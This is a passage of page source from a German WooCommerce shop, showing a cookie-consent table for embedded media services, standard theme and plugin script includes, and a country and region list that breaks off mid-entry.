                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://excase-service.shop/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://excase-service.shop/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=634466287457666&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","decimal_separator":",","thousand_separator":".","currency_pos":"left_space","_nonce":"928d43eaba"};
//# sourceURL=wpa-wcpb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js?ver=6.9" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://excase-service.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/frontend.js?ver=6.9" id="kalles-addon-script-frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/kalles-addons/assets/js/3rd.js?ver=6.9" id="the4-vendor-jquery-cookies-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.min.js?ver=1.1.7.1" id="slick-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/magnific-popup/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/lazysite/lazysite.min.js?ver=1.1.7.1" id="lazysite-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/hover-intent/hover-intent.js?ver=1.1.7.1" id="hover-intent-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/elementor-extras/assets/lib/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/scrollreveal/scrollreveal.min.js?ver=1.1.7.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=1.1.7.1" id="countdown-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-extra">
/* <![CDATA[ */
var THE4_Data_Js = {"load_more":"mehr laden","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","timezone":"not4","order_day":"Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday","order_mth":"January,February,March,April,May,June,July,August,September,October,November,December","header_sticky":"1","permalink":"","wc-column":"4","portfolio-column":"4","is-zoom":"0","wc-sticky-atc":"0","wishlist-local":"1","compare-local":"","ajax_shop":"1","ajax_url":"/?wc-ajax=%%endpoint%%","is_rtl":"false","header_type":"3","is_shipping_bar":"1","exist_product_cat":"0","is_lazy_kalles":"true","countdown_format":"%D days %H:%M:%S"};
//# sourceURL=the4-kalles-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/themes/kalles/assets/js/theme.min.js?ver=1.1.1.1.1.1.1" id="the4-kalles-script-js"></script>
<script type="text/javascript" id="the4-kalles-script-js-after">
/* <![CDATA[ */
            var THE4_AjaxURL = "https://excase-service.shop/wp-admin/admin-ajax.php";            var THE4_SiteURL = "https://excase-service.shop/index.php";            var THE4_NONCE = "d921993f43";        
//# sourceURL=the4-kalles-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de 